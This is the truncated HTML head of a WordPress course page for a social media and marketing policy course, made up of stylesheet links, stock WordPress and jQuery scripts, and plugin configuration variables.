

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vipolgroup.eu/courses/strategic-social-media-marketing-policy/
body_size: 21064
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script id="lpData">
let lpData = {"site_url":"https:\/\/vipolgroup.eu","user_id":"0","theme":"educosta","lp_rest_url":"https:\/\/vipolgroup.eu\/wp-json\/","nonce":"1968bce4ad","is_course_archive":"","courses_url":"https:\/\/vipolgroup.eu\/courses\/","urlParams":{"pll-current-lang":"pl"}};
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-cotainer-max-with: 1290px;
				--lp-cotainer-padding: 2rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Strategic Social Media &amp; Marketing Policy &#8211; Vipolgroup</title>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Vipolgroup &raquo; Kanał z wpisami" href="https://vipolgroup.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vipolgroup &raquo; Kanał z komentarzami" href="https://vipolgroup.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vipolgroup &raquo; Strategic Social Media &amp; Marketing Policy Kanał z komentarzami" href="https://vipolgroup.eu/courses/strategic-social-media-marketing-policy/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vipolgroup.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=fdc92e3f0ab6145513e1a629f4cc9573"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vipolgroup.eu/wp-includes/css/dist/block-library/style.min.css?ver=fdc92e3f0ab6145513e1a629f4cc9573' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7_add_password_field_style-css' href='https://vipolgroup.eu/wp-content/plugins/cf7-add-password-field/css/all.css?ver=fdc92e3f0ab6145513e1a629f4cc9573' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vipolgroup.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' media='all' />
<link rel='stylesheet' id='qligg-swiper-css' href='https://vipolgroup.eu/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://vipolgroup.eu/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://vipolgroup.eu/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1736753756' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://vipolgroup.eu/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://vipolgroup.eu/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://vipolgroup.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://vipolgroup.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://vipolgroup.eu/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='thsn-educosta-header-style-css' href='https://vipolgroup.eu/wp-content/themes/educosta/css/header/header-style-1.css?ver=fdc92e3f0ab6145513e1a629f4cc9573' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://vipolgroup.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vipolgroup.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1736522886' media='all' />
<link rel='stylesheet' id='elementor-post-299-css' href='https://vipolgroup.eu/wp-content/uploads/elementor/css/post-299.css?ver=1736522886' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://vipolgroup.eu/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.8.3' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://vipolgroup.eu/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.8.3' media='all' />
<link rel='stylesheet' id='stratum-widgets-style-css' href='https://vipolgroup.eu/wp-content/plugins/stratum/assets/css/style.min.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://vipolgroup.eu/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1736522886' media='all' />
<link rel='stylesheet' id='elementor-post-509-css' href='https://vipolgroup.eu/wp-content/uploads/elementor/css/post-509.css?ver=1739345716' media='all' />
<link rel='stylesheet' id='elementor-post-1731-css' href='https://vipolgroup.eu/wp-content/uploads/elementor/css/post-1731.css?ver=1737024007' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://vipolgroup.eu?action=kirki-styles&#038;ver=3.1.9' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vipolgroup.eu/wp-content/themes/educosta/libraries/bootstrap/css/bootstrap.min.css?ver=fdc92e3f0ab6145513e1a629f4cc9573' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://vipolgroup.eu/wp-content/themes/educosta/libraries/owl-carousel/assets/owl.carousel.min.css?ver=fdc92e3f0ab6145513e1a629f4cc9573' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://vipolgroup.eu/wp-content/themes/educosta/libraries/owl-carousel/assets/owl.theme.default.min.css?ver=fdc92e3f0ab6145513e1a629f4cc9573' media='all' />
<link rel='stylesheet' id='thsn-elementor-style-css' href='https://vipolgroup.eu/wp-content/themes/educosta/css/elementor.css?ver=fdc92e3f0ab6145513e1a629f4cc9573' media='all' />
<link rel='stylesheet' id='thsn-core-style-css' href='https://vipolgroup.eu/wp-content/themes/educosta/css/core.css?ver=fdc92e3f0ab6145513e1a629f4cc9573' media='all' />
<link rel='stylesheet' id='thsn-theme-style-css' href='https://vipolgroup.eu/wp-content/themes/educosta/css/theme.css?ver=fdc92e3f0ab6145513e1a629f4cc9573' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vipolgroup.eu/wp-content/themes/educosta/libraries/select2/css/select2.min.css?ver=fdc92e3f0ab6145513e1a629f4cc9573' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vipolgroup.eu/wp-content/themes/educosta/libraries/magnific-popup/magnific-popup.css?ver=fdc92e3f0ab6145513e1a629f4cc9573' media='all' />
<link rel='stylesheet' id='thsn-base-icons-css' href='https://vipolgroup.eu/wp-content/themes/educosta/libraries/themesion-base-icons/css/themesion-base-icons.css?ver=fdc92e3f0ab6145513e1a629f4cc9573' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://vipolgroup.eu/wp-content/themes/educosta/libraries/balloon/balloon.min.css?ver=fdc92e3f0ab6145513e1a629f4cc9573' media='all' />
<link rel='stylesheet' id='thsn-dynamic-style-css' href='https://vipolgroup.eu/wp-content/thsn-educosta-css/theme-style.css?ver=203264' media='all' />
<link rel='stylesheet' id='thsn-responsive-style-css' href='https://vipolgroup.eu/wp-content/themes/educosta/css/responsive.css?ver=fdc92e3f0ab6145513e1a629f4cc9573' media='all' />
<link rel='stylesheet' id='learnpress-css' href='https://vipolgroup.eu/wp-content/plugins/learnpress/assets/css/learnpress.min.css?ver=4.2.5.5' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://vipolgroup.eu/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.5.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://vipolgroup.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-1910-css' href='https://vipolgroup.eu/wp-content/uploads/elementor/css/post-1910.css?ver=1695296989' media='all' />
<link rel='stylesheet' id='elementor-post-2203-css' href='https://vipolgroup.eu/wp-content/uploads/elementor/css/post-2203.css?ver=1694427876' media='all' />
<link rel='stylesheet' id='elementor-post-2637-css' href='https://vipolgroup.eu/wp-content/uploads/elementor/css/post-2637.css?ver=1695392005' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://vipolgroup.eu/wp-content/uploads/elementor/css/post-3550.css?ver=1695290154' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://vipolgroup.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://vipolgroup.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://vipolgroup.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id='jquery-core-js-extra'>
var pp = {"ajax_url":"https:\/\/vipolgroup.eu\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://vipolgroup.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script src='//platform-api.sharethis.com/js/sharethis.js?ver=2.3.3#property=6780e6b6c1886b001ae16e61&#038;product=inline-buttons&#038;source=sharethis-share-buttons-wordpress' id='share-this-share-buttons-mu-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0' id='eae-iconHelper-js'></script>
<script src='https://vipolgroup.eu/wp-content/themes/educosta/libraries/waypoints/jquery.waypoints.min.js?ver=fdc92e3f0ab6145513e1a629f4cc9573' id='jquery-waypoints-js'></script>
<script src='https://vipolgroup.eu/wp-content/themes/educosta/libraries/jquery-circle-progress/circle-progress.min.js?ver=fdc92e3f0ab6145513e1a629f4cc9573' id='jquery-circle-progress-js'></script>
<script src='https://vipolgroup.eu/wp-content/themes/educosta/libraries/numinate/numinate.min.js?ver=fdc92e3f0ab6145513e1a629f4cc9573' id='numinate-js'></script>
<script src='https://vipolgroup.eu/wp-content/themes/educosta/libraries/owl-carousel/owl.carousel.min.js?ver=fdc92e3f0ab6145513e1a629f4cc9573' id='owl-carousel-js'></script>
<script src='https://vipolgroup.eu/wp-content/themes/educosta/libraries/select2/js/select2.min.js?ver=fdc92e3f0ab6145513e1a629f4cc9573' id='select2-js'></script>
<script src='https://vipolgroup.eu/wp-content/themes/educosta/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=fdc92e3f0ab6145513e1a629f4cc9573' id='magnific-popup-js'></script>
<script id='thsn-core-script-js-extra'>
var thsn_js_variables = {"responsive":"1200","ajaxurl":"https:\/\/vipolgroup.eu\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://vipolgroup.eu/wp-content/themes/educosta/js/core.js?ver=fdc92e3f0ab6145513e1a629f4cc9573' id='thsn-core-script-js'></script>
<script src='https://vipolgroup.eu/wp-content/themes/educosta/js/elementor.js?ver=fdc92e3f0ab6145513e1a629f4cc9573' id='thsn-elementor-script-js'></script>
<script src='https://unpkg.com/@lottiefiles/lottie-player@latest/dist/lottie-player.js?ver=fdc92e3f0ab6145513e1a629f4cc9573' id='cspt-lottiefiles-script-js'></script>
<script id='ecs_ajax_load-js-extra'>
var ecs_ajax_params = {"ajaxurl":"https:\/\/vipolgroup.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"lp_course\":\"strategic-social-media-marketing-policy\",\"post_type\":\"lp_course\",\"name\":\"strategic-social-media-marketing-policy\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src='https://vipolgroup.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9' id='ecs_ajax_load-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='utils-js-extra'>
var userSettings = {"url":"\/","uid":"0","time":"1762949504","secure":"1"};
</script>
<script src='https://vipolgroup.eu/wp-includes/js/utils.min.js?ver=fdc92e3f0ab6145513e1a629f4cc9573' id='utils-js'></script>
<script id='lp-global-js-extra'>
